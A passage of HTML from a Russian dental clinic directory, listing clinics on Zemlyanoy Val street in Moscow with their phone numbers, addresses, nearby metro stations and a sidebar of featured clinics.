																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/lubyanka.html">Лубянка</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/dental_stil/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="389" keyword="vnukigipokrata" num="4" lon="37.65655" lat="55.75959"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/vnukigipokrata.html">Внуки Гиппократа, медицинский центр</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 917-26-62, 8 (495) 917-77-19</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 20, стр. 3</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/lubyanka.html">Лубянка</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/vnukigipokrata/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="6814" keyword="6814" num="5" lon="37.65478" lat="55.74667"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"><img valign="middle" alt="" src="/files/_resize/90_70_dcf298799328a6826401921d3cab29fc.gif" /></div></td>
							<td>
								<div class="name"><a href="/clinics/6814.html">Все Свои, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 432-13-29</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, дом 62, корп. 1</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-tagan.html">Таганская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rimskaya.html">Римская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/novokuzneckaya.html">Новокузнецкая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krestianskayazastava.html">Крестьянская Застава</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/6814/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="6816" keyword="yrban_smail" num="6" lon="37.65926" lat="55.75896"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"><img valign="middle" alt="" src="/files/_resize/90_70_c369c1b253f966acbf258b06ce33838d.gif" /></div></td>
							<td>
								<div class="name"><a href="/clinics/yrban_smail.html">Урбан Смайл, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 917-81-76</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 27, стр. 4</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/yrban_smail/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="15074" keyword="kollin_ryzh" num="7" lon="37.65587" lat="55.75729"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/kollin_ryzh.html">Коллин Руж, стоматологическая клиника</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (495) 917-34-31</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 24/32</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/lubyanka.html">Лубянка</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/kollin_ryzh/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="21969" keyword="21969" num="8" lon="37.65619" lat="55.76315"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/21969.html">Анас Медикал</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> +7 (495) 626-54-55</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 2/50</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/baumanskaya.html">Бауманская</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/21969/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
											<div class="clinica view1" id="21766" keyword="doktora_retinskogo" num="9" lon="37.6562" lat="55.74779"><div class="inner1"><div class="inner2">
				<div class="inner-left"><div class="inner-right">
					<table border="0">
						<tr valign="top">
							<td width="100px"><div class="logo"></div></td>
							<td>
								<div class="name"><a href="/clinics/doktora_retinskogo.html">Стоматология доктора Ретинского</a></div>
								
								<div class="phones"><b class="mhide">Телефоны:</b> 8 (916) 991-41-45</div>
								<div class="address"><b class="mhide">Адрес:</b> Москва, улица Земляной Вал, 65, стр. 1, офис 1</div>
								
																	<div class="metro"><b class="mhide">Метро:</b> <span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chkalovskaya.html">Чкаловская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-tagan.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-kolc.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kurskaya-arbat.html">Курская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-tagan.html">Китай-Город</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rimskaya.html">Римская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krestianskayazastava.html">Крестьянская Застава</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/novokuzneckaya.html">Новокузнецкая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kitaygorod-kaluj.html">Китай-Город</a>&nbsp; </span></span></div>
								                                                                
                                                                <br />
                                                                <div>
                                                                    <a href='/clinics/doktora_retinskogo/reviews' class='stars snull'><span><s></s></span>Отзывы (0)</a>                                                                </div>
							</td>
						</tr>
					</table>
					
									</div></div>
			</div></div></div>
			

	

</div>



	<script type="text/javascript">$(function(){$('body').append('<img alt="" width="0" height="0" style="position: absolute;" src="/views/addresses-2311?t=0.10938000 1768987130&r=" />');});</script>


			
			<br />
						
			<br />
			<div class="stext">Стоматологические клиники в Москве, улица Земляной Вал, оказывающие услуги: отбеливание зубов, протезирования зубов, имплантация зубов, детская стоматология, лечение зубов, удаление зубов, установка брекетов, реставрация зубов, исправление прикуса, пародонтология</div>		</div></td>
				<td width="240px">
			<div id="rightcoll">
			<noindex>																		<div id="fav_pos" style="position: relative;"><script type="text/javascript">
$(function(){
	$(".clinic-stations-more-btn").click(function(){
		$(".clinic-stations-more", $(this).parent()).show();
		$(this).remove();
	});
});
</script>

<div id="region_favorites">
	<div class="fav">
		<div>Избранные<br />клиники</div>
		<span>в Москве</span>  
	</div> 
	
		
	
						<div class="favorite">
			<div class="title"><a href="/clinics/centr-otolaringologii-i-chlkh-im-fedorovskoy.html">Центр отоларингологии и ЧЛХ имени М.И. Федоровской</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/akademicheskaya.html">Академическая</a></span></div>
			<div class="address">ул. Шверника, д.20А</div>
						<!--<div><span class="phones">+7 (495) 085-98-68</span> / <a href="/clinics/centr-otolaringologii-i-chlkh-im-fedorovskoy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/recstom.html">Клиника реконструктивной стоматологии</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektvernadskogo.html">Проспект Вернадского</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kalujskaya.html">Калужская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ugozapadnaya.html">Юго-Западная</a>&nbsp; </span></div>
			<div class="address">Москва, проспект Ленинский, 105, корп. 1</div>
						<!--<div><span class="phones">8 (495) 735-99-33, 8 (499) 375-99-33</span> / <a href="/clinics/recstom.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/vesna-na-voykovskoy.html">Стоматология Весна</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/voykovskaya.html">Войковская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sokol.html">Сокол</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/vodniystadion.html">Водный Стадион</a>&nbsp; </span></div>
			<div class="address">Старопетровский проезд, 12к4</div>
						<!--<div><span class="phones">+7 495 032-70-25</span> / <a href="/clinics/vesna-na-voykovskoy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff.html">Научная стоматология Дантистофф на Беговой</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/begovaya.html">Беговая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/polezhaevskaya.html">Полежаевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dinamo.html">Динамо</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/ulica1905goda.html">Улица 1905 Года</a>&nbsp; </span></span></div>
			<div class="address">Москва, шоссе Хорошевское, 48</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-akademicheskaya.html">Научная стоматология Дантистофф на Академической</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/akademicheskaya.html">Академическая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/profsouznaya.html">Профсоюзная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/leninskiprospekt.html">Ленинский Проспект</a>&nbsp; </span></div>
			<div class="address">Москва, улица Винокурова, 2</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-akademicheskaya.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dantistoff-pr-mira.html">Научная стоматология Дантистофф на Проспекте Мира</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rizhskaya.html">Рижская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/dostoevskaya.html">Достоевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/suharevskaya.html">Сухаревская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/trubnaya.html">Трубная</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnoselskaya.html">Красносельская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; </span></span></div>
			<div class="address">Москва, проспект Мира, 53, стр.1</div>
						<!--<div><span class="phones">8 (495) 152-22-84</span> / <a href="/clinics/dantistoff-pr-mira.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/inpromed-novogireevo.html">ИнПроМед<br /> центр стоматологии</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/novogireevo.html">Новогиреево</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/perovo.html">Перово</a>&nbsp; </span></div>
			<div class="address">Москва, Зеленый просп., д. 48, корп. 3</div>
						<!--<div><span class="phones">8 (499) 450-87-37</span> / <a href="/clinics/inpromed-novogireevo.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/tvoja_stomatologija.html">Дентум на Полежаевской<br /> стоматология</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/polezhaevskaya.html">Полежаевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/oktyabrskoepole.html">Октябрьское Поле</a>&nbsp; </span></div>
			<div class="address">Москва, проспект Маршала Жукова, 3</div>
						<!--<div><span class="phones">8 (495) 125-19-20, 8 (926) 225-86-30 (WhatsApp, Viber)</span> / <a href="/clinics/tvoja_stomatologija.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/roott.html">Московский Центр Дентальной Имплантологии ROOTT</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/dmitrovskaya.html">Дмитровская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/timiryazevskaya.html">Тимирязевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/savelovskaya.html">Савеловская</a>&nbsp; </span></div>
			<div class="address">Москва, улица Руставели, 14, стр. 9</div>
						<!--<div><span class="phones">8 (495) 401-75-73, 8 (800) 775-26-37</span> / <a href="/clinics/roott.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/roott_volgogradskiy.html">Московский Центр Дентальной Имплантологии ROOTT (РУТТ)</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/proletarskaya.html">Пролетарская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krestianskayazastava.html">Крестьянская Застава</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/volgogradskyprospekt.html">Волгоградский Проспект</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-tagan.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/marksitskaya.html">Марксистская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dubrovka.html">Дубровка</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/taganskaya-kolc.html">Таганская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/rimskaya.html">Римская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/ploshadilicha.html">Площадь Ильича</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/paveleckaya-zamos.html">Павелецкая</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/paveleckaya-kolc.html">Павелецкая</a>&nbsp; </span></span></div>
			<div class="address">Москва, проспект Волгоградский, 4а, 1 под., 2 эт.</div>
						<!--<div><span class="phones">8 (495) 287-60-34, 8 (800) 775-26-37</span> / <a href="/clinics/roott_volgogradskiy.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/denta_paliha.html">Российско-Американская стоматологическая клиника Дента</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/mendeleevskaya.html">Менделеевская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/novoslobodskaya.html">Новослободская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dostoevskaya.html">Достоевская</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/savelovskaya.html">Савеловская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/belorusskaya-zamos.html">Белорусская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/belorusskaya-kolc.html">Белорусская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/mayakovskaya.html">Маяковская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chehovskaya.html">Чеховская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/pushkinskaya.html">Пушкинская</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Палиха, 13, корп. 1</div>
						<!--<div><span class="phones">8 (495) 514-14-08</span> / <a href="/clinics/denta_paliha.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dental_mir.html">Стоматология Дентал Мир</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/avtozavodskaya.html">Автозаводская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/kojuhovskaya.html">Кожуховская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/dubrovka.html">Дубровка</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/volgogradskyprospekt.html">Волгоградский Проспект</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица 6-я Кожуховская, д. 3, корп. 1</div>
						<!--<div><span class="phones">8 (495) 790-70-05</span> / <a href="/clinics/dental_mir.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/dentalyuks-m.html">ДентаЛюкс-М<br /> стоматологическая клиника</a></div> 
			<div class="stations" style="font-size: 10px;"><span class="clinic-stations"><a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-kolc.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/komsomolskaya-sokol.html">Комсомольская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnievorota.html">Красные Ворота</a>&nbsp; <span class="clinic-stations-more-btn">еще</span><span class="clinic-stations-more"><a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kolc.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/suharevskaya.html">Сухаревская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/prospektmira-kaluzh.html">Проспект Мира</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/sretenskibulvar.html">Сретенский Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/turgenevskaya.html">Тургеневская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/krasnoselskaya.html">Красносельская</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/chistieprudi.html">Чистые Пруды</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/cvetnoubulvar.html">Цветной Бульвар</a>&nbsp; <a target="_blank" href="//www.dantistika.ru/clinics/metro/trubnaya.html">Трубная</a>&nbsp; </span></span></div>
			<div class="address">Москва, улица Большая Спасская, 10к1</div>
						<!--<div><span class="phones">8 (495) 154-92-47</span> / <a href="/clinics/dentalyuks-m.html">подробнее о клинике</a></div> -->
		</div>
						<div class="favorite">
			<div class="title"><a href="/clinics/limon.html">Лимон<br /> стоматологическая клиника</a></div> 
